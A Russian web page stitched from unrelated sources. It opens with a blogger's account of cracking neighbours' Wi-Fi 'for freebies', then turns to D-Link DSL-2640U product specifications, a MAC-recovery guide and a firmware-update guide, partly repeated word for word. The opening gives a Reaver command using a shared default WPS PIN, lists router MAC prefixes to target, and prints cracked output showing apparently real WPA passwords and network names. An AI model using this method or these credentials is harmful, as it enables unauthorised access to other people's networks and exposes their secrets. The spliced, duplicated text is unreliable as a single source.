Как взломать роутер dsl 2640u

Какой человек не любит халявы? Практически все ее просто обожают, и я не исключение. И вдохновленный статьей Взломать Wi-Fi за 10 часов, я достал из недр харда BT5, скачанный ранее, и записал его на болванку. Результат не заставил себя ждать, и первый пароль был получен на следующее утро. И понеслась.
Однако, каково же было мое удивление, когда у второй жертвы оказался тот же пин-код, что и у первой (в частности такой: 46264848). Замечу, что роутеры были одинаковые, D'Link DSL 2640NRU, пожалуй, самая распостраненная модель на рынке. С версией прошивки 1.0.10.
В итоге, из 6 аппаратов (из них было 5 Д'Линков), попавшихся мне, у 4 были одинаковые пин-коды, которые, кстати, меняются после прошивки и восстанавливаются после обратного перехода на 1.0.10. В чем дело: одна партия роутеров? Одна прошивка? Не знаю, но факт остается фактом, время атаки на львиную долю роутеров можно сократить с 2-∞ часов до нескольких секуннд, учитывая, что большинству людей плевать на безопасность своей сети (из-за своей лени или невежества?).
Для этого нужно всего лишь вписать конкретный пин-код в команду Reaverу:
reaver -i mon0 -b xx:xx:xx:xx:xx:xx -p 46264848 -vv
В сухом остатке имеем:


[+] Pin cracked in 3 seconds
[+] WPS PIN: '46264848'
[+] WPA PSK: '12316061989'
[+] AP SSID: 'Shat_SatyricoN'
[+] Pin cracked in 51 seconds
[+] WPS PIN: '46264848'
[+] WPA PSK: '3159801111'
[+] AP SSID: 'DOMIK'
[+] Pin cracked in 47 seconds
[+] WPS PIN: '46264848'
[+] WPA PSK: '29051966'
[+] AP SSID: 'serg'
[+] Pin cracked in 17 seconds
[+] WPS PIN: '46264848'
[+] WPA PSK: '19361'
[+] AP SSID: 'DSL_2640NRU'
[+] Pin cracked in 3 seconds
[+] WPS PIN: '46264848'
[+] WPA PSK: '3CQEPazxYCGY'
[+] AP SSID: 'Home'
[+] Pin cracked in 15 seconds
[+] WPS PIN: '46264848'
[+] WPA PSK: 'dimetriys80'
[+] AP SSID: 'DSL_2640NRU'
[+] Pin cracked in 3 seconds
[+] WPS PIN: '46264848'
[+] WPA PSK: 'ton_ton75'
[+] AP SSID: 'DSL_2640NRU'
(Надеюсь, хозяева сетей не читают Хабр)
BSSID роутеров, которые стоит попробовать на вкус, чаще всего начинаются с
B8:A3:86
C8:BE:19
1C:7E:E5 (полный список смотри тут)
Также замечу, что сети часто не переименовывают, и в списке доступных почти всегда висит по нескольку «DSL_2640NRU».


ADSL-порт и 4-портовый коммутатор
Маршрутизатор оснащен ADSL-портом для подключения к ADSL-линии. Встроенный 4-портовый коммутатор маршрутизатора позволяет подключать компьютеры, оснащенные Ethernet-адаптерами, игровые консоли и другие устройства к Вашей сети. Кроме того, любой Ethernet-порт устройства можно использовать для подключения к выделенной Ethernet-линии.
Безопасность
Универсальный беспроводной маршрутизатор DSL-2640U/NRU оснащен встроенным межсетевым экраном. Расширенные функции безопасности позволяют минимизировать последствия действий хакеров и предотвращают вторжения в Вашу сеть и доступ к нежелательным сайтам для пользователей Вашей локальной сети.
Беспроводной интерфейс
Используя универсальный беспроводной маршрутизатор DSL-2640U/NRU, Вы сможете быстро организовать беспроводную сеть дома и в офисе, что позволит Вашим сотрудникам или членам Вашей семьи подключаться к беспроводной сети практически в любой точке (в зоне действия беспроводной сети). Маршрутизатор может выполнять функции базовой станции для подключения к беспроводной сети устройств, работающих по стандартам 802.11b, 802.11g и 802.11n*.
Устройство поддерживает несколько стандартов безопасности (WEP, WPA/WPA2), фильтрацию подключаемых устройств по MAC-адресу, а также позволяет использовать технологию WPS.
Настройка и управление
Для управления и настройки универсального беспроводного маршрутизатора DSL-2640U/NRU используется простой и удобный встроенный web-интерфейс (доступен на нескольких языках).
Характеристики:
Интерфейсы
• ADSL: 1 порт с разъемом RJ-11
• LAN: 4 порта 10/100BASE-TX Ethernet с разъемом RJ-45 с автоматическим определением полярности MDI/MDIX
• WLAN: встроенный беспроводной интерфейс стандарта 802.11b, g и n draft
Беспроводная сеть
• Стандарт IEEE 802.11n, совместимость с устройствами стандарта IEEE 802.11b/g
• поддержка гостевой беспроводной сети
• WEP-шифрование,
• Технология шифрования WPA/WPA2 с механизмами TKIP, AES и TKIP+AES
• Доступ к беспроводной сети на основе MAC-адреса
• Методы PIN и PBC функции WPS
• Расширенные настройки
Стандарты ADSL
• ADSL: multi-mode, ANSI T1.413 Issue 2, ITU-T G.992.1 (G.dmt) Annex A, ITU-T G.992.2 (G.lite) Annex A, ITU-T G.994.1 (G.hs)
• ADSL2: ITU-T G.992.3 (G.dmt.bis) Annex A/L/M, ITU-T G.992.4 (G.lite.bis) Annex A
• ADSL2+: ITU-T G.992.5 Annex A/L/M
Типы WAN-соединения
ADSL:
• PPPoA
• PPPoE
• IPoE
• IPoA
• Bridge
Ethernet:
• Static IP
• DHCP
• PPPoE
Протоколы ATM/PPP
• Инкапсуляция Ethernet в режимах моста и маршрутизатора
• Мультиплексирование на основе VC/LLC
• ATM Forum UNI3.1/4.0 PVC (до 8 PVC)
• Уровень адаптации ATM типа 5 (AAL5)
• Принципы и функции OAM ITU-T I.610, включая F4/F5 loopback
• ATM QoS
• PPP over ATM (RFC 2364)
• PPP over Ethernet (PPPoE)
• Поддержка функции Keep-alive для PPP-протоколов
Сетевые протоколы и функции
• Статическая IP-маршрутизация
• Механизм NAT
• DHCP-сервер/клиент/relay
• DNS relay
• Dynamic DNS (DDNS)
• UPnP
• Поддержка VLAN
• IGMP proxy
Межсетевой экран и управление доступом
• Межсетевой экран NAT
• Контроль состояния соединений (SPI)
• Фильтрация по MAC-адресам с учетом времени суток и дней недели
• URL-фильтр
• Фильтрация пакетов (IP/ICMP/TCP/UDP)
• Виртуальные серверы
• Предотвращение DoS-атак
• Система обнаружения вторжений и регистрация событий
• Технология обеспечения защиты DMZ
• Поддержка функции Port Triggering
QoS
• группирование интерфейсов
• 3 очереди приоритетов
Настройка и управление
• Web-интерфейс настройки и управления на нескольких языках
• Обновление внутреннего программного обеспечения маршрутизатора через web-интерфейс
• Сохранение и загрузка конфигурации
• Поддержка удаленного журналирования
• SNMP-агент
• Автоматическая синхронизация системного времени с NTP-сервером
Физические параметры
Питание
• Внешний адаптер питания
• Переключатель питания ON/OFF
• Переключатель беспроводного соединения ON/OFF
• Кнопка Reset для возврата к заводским установкам по умолчанию
• Кнопка WPS
*Максимальная скорость беспроводного соединения ограничена чипсетом до 65 Мбит/c

Проверяем пинг до модема и определяем, какой у него MAC адрес на LAN портах.
Прежде чем приступить к восстановлению модема, необходимо на компьютере прописать вручную IP адрес 192.168.1.2 и маску 255.255.255.0, поскольку неисправный модем, возможно, не сможет раздавать адреса автоматически, средствами протокола DHCP. Как прописать IP адреса вручную я скоро расскажу в отдельной статье.
Итак, IP адрес на ПК прописан, открываем два окна с командной строкой (нажимаем Пуск, набираем в поиске cmd и нажимаем Enter). В одном окне набираем: ping -t 192.168.1.1, а в другом arp –a, и смотрим, какой MAC адрес «закреплен» за IP адресом 192.168.1.1. Сравниваем его с маком на наклейке роутера, если первые три октета совпадают, то MAC адрес на месте, а если нет, то вероятно он «слетел» и его нужно будет восстанавливать. В зависимости от того откроется ли WEB интерфейс модема или нет подход к решению проблемы будет отличаться. А это зависит от того какая версия прошивки была на модеме.
Восстанавливаем MAC на D-Link DSL-2640u когда WEB интерфейс доступен
Заходим на модем по адресу 192.168.1.1 через браузер mozilla firefox и обращаем внимание на поле LAN MAC и Firmware version (версия ПО):

Открываем командную строку и вводим telnet 192.168.1.1. Откроется приглашение ввести логин и пароль (по умолчанию admin/admin).

После чего вводим команды для смены MAC адреса в зависимости от аппаратной и программной версий модема:
XX:XX:XX:XX:XX:XX следует заменить на реальный MAC адрес который написан на наклейке снизу модема:

После восстановления МАК адреса заходим на WEB интерфейс модема и убеждаемся, что мак на месте:

Прошивка DSL 2640u
Для обновления ПО, вверху нажимаем на строчку с версией ПО:

Откроется страничка, на которой нажимаем кнопку Обзор, выбираем папку в которой лежит прошивка .bin и нажимаем кнопку Update from file:

После успешного обновления приступаем к настройке модема.
Восстанавливаем MAC на D-Link DSL-2640u когда модем не пингуется и не доступен WEB интерфейс
- Прописываем на ПК IP адрес 192.168.1.2 и маску 255.255.255.0
- Выключаем модем
- Берем зубочистку или скрепку и нажимаем на кнопку «Reset» и продолжаем ее удерживать на протяжении всего процесса прошивки.
- Не отпуская кнопку «Reset» включаем питание модема
- Запускаем браузер firefox, в адресную строку вводим 192.168.1.1 и нажимаем Enter
- Нажимаем обзор и указываем путь до прошивки версии 2.0.0
- Нажимаем обновить и ждем 2 минуты. Все это время держим «Reset» нажатым.
- По истечении времени отпускаем кнопку «Reset» и перезагружаем модем питанием
Проверяем пинг до модема из командной строки ping –t 192.168.1.1 и если пинг пошел, то и WEB интерфейс должен открыться. Далее переходим к пункту этой статьи «Восстанавливаем MAC на D-Link DSL-2640u когда WEB интерфейс доступен» и продолжаем восстановление модема по порядку сначала восстанавливаем мак, затем прошиваем более новой версией, настраиваем. Желаю всем успешных ремонтов.
Всем привет! Сегодня мы поговорим про прошивку DSL модема-роутера модели D-Link 2640U. Проблема этого аппарата в том, что выпускается он давно, и компания постоянно меняет в нем как само железо, так и ПО. На данный момент существует более 14 аппаратных версий, у которых могут быть установлены одна из 5 прошивок.
Шаг 1: Узнаем аппаратную версию
Поэтому первое, что вы должны сделать, так это узнать аппаратную версию роутера.

Для этого смотрим на этикетку, которая наклеена на дно аппарата, ищем там сочетание букв: «H/W» и смотрим, что стоит после. Эту же информацию можно подсмотреть на коробке маршрутизатора.
Шаг 2: Заходим в настройки

Чтобы зайти в настройки, вам нужно подключиться к локальной сети аппарата. Это можно сделать двумя способами:
- Подключиться по Wi-Fi.
- Подключить кабель к одному из LAN портов аппарата – советую подключаться именно этим способом, так как во время прошивки, аппарат может сбросить настройки, и вы не сможете подключиться к старой вай-фай.
После того как вы к нему подключитесь, откройте любой браузер и в адресной строке введите:
Далее вводим логин и пароль администратора (по умолчанию: admin – admin).
Шаг 3: Создание резервной копии системы
Данный шаг возможен только на двух последних прошивках – они примерно одинаковые, поэтому я буду рассказывать только некоторые отличия.

В светлой прошивке все делается аналогично, только вам не нужно переходить в
«Расширенные настройки». Далее просто нажимаем по кнопке «Резерв. копия». После этого сохраняем архив в любое место (можно скинуть на рабочий стол).

Напомню, что это делаем мы на всякий случай, если с новой прошивкой будут какие-то траблы. Запомните, что восстановление делается аналогично тут же. Вам нужно ниже нажать на кнопку «Обзор», выбрать этот архив и согласиться с тем, что система восстановится.

Хочу обрадовать многих держателей этих двух систем. На самом деле, скорее всего, вам не придется проделывать все остальные шаги и, возможно, получится обновиться отсюда же.


Шаг 4: Скачиваем файл прошивки
Как я уже говорил ранее, прошивок очень много, как и аппаратных версий. Дело в том, что компания D-Link постоянно удаляет с официальной страницы те аппараты, которые уже вышли из продажи и из производства. Поэтому в первую очередь, что вам нужно сделать, так это зайти на официальный сайт (в раздел DSL-роутеров) и посмотреть, есть ли там ваш роутер.

На момент написания статьи на официальном сайте можно найти три аппаратные модели: R1, RA, RB. Если вы нашли свою, то просто заходим на её страничку. Далее кликаем по вкладке «Загрузка» и скачиваем последнюю версию «Обновление ПО».

Если вашего аппарата там нет, то переходим на FTP-сервер . Далее в списке находим свой аппарат 2640NRU – аналогично смотрим только на аппаратную версию.
Открываем папку «Firmware».

Смотрим на последнюю версию по цифрам и открываем соответствующую папку.


Шаг 5: Обновляем конфигурацию
Далее инструкции будут отличаться в зависимости от того, какая ОС у вас уже установлена. Смотрите по цветам интерфейса. Чтобы прошивка DSL-2640U прошла успешно, во время процедуры не выключайте аппарат, никак с ним не взаимодействуйте и лучше отключить от него все лишние устройства (в том числе и по Wi-Fi).
Темный или светлый интерфейс (новые аппараты)

В светлом делаем примерно то же самое. Далее нажимаем по кнопке «Обзор», выбираем файл прошивки, и далее кликаем по кнопке «Обновить».

Другая прошивка

Интерфейс может быть еще и таким вот цветом.

Древняя прошивка
Производитель рекомендует перед обновлением сбрасывать аппарат до заводской конфигурации. К сожалению после этого вам нужно будет настраивать его заново, но после обновления. Переходим в раздел «Tools», далее в «System» и нажимаем по кнопке «Restore Default Settings». Ждем пока аппарат перезагрузится, а сама процедура закончится.

Всем привет! Сегодня мы поговорим про прошивку DSL модема-роутера модели D-Link 2640U. Проблема этого аппарата в том, что выпускается он давно, и компания постоянно меняет в нем как само железо, так и ПО. На данный момент существует более 14 аппаратных версий, у которых могут быть установлены одна из 5 прошивок.
Шаг 1: Узнаем аппаратную версию
Поэтому первое, что вы должны сделать, так это узнать аппаратную версию роутера.

Для этого смотрим на этикетку, которая наклеена на дно аппарата, ищем там сочетание букв: «H/W» и смотрим, что стоит после. Эту же информацию можно подсмотреть на коробке маршрутизатора.
Шаг 2: Заходим в настройки

Чтобы зайти в настройки, вам нужно подключиться к локальной сети аппарата. Это можно сделать двумя способами:
- Подключиться по Wi-Fi.
- Подключить кабель к одному из LAN портов аппарата – советую подключаться именно этим способом, так как во время прошивки, аппарат может сбросить настройки, и вы не сможете подключиться к старой вай-фай.
После того как вы к нему подключитесь, откройте любой браузер и в адресной строке введите:
Далее вводим логин и пароль администратора (по умолчанию: admin – admin).
Шаг 3: Создание резервной копии системы
Данный шаг возможен только на двух последних прошивках – они примерно одинаковые, поэтому я буду рассказывать только некоторые отличия.

В светлой прошивке все делается аналогично, только вам не нужно переходить в
«Расширенные настройки». Далее просто нажимаем по кнопке «Резерв. копия». После этого сохраняем архив в любое место (можно скинуть на рабочий стол).
